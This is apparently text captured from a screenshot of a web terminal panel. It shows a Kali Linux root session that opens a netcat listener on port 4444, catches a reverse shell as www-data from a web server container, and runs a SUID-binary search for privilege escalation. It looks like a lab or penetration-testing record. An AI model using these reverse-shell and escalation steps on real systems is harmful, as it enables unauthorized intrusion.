 面板
终端
服务器列表
常用命令
监控
录像审计
文件管理
tomato
Linux kali-plus 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-05-17) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar 18 11:21:40 2025 from 192.168.0.7
┌──(root㉿kali-plus)-[~]
└─# nc -lvvp 4444
Listening on kali 4444
Connection received on windows-gfm2c73 49187
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/home/jobs/shell
/bin/mount
/bin/su
/bin/umount
www-data@8e172820ac78:/var/www/html$
发送(Ctrl+Enter)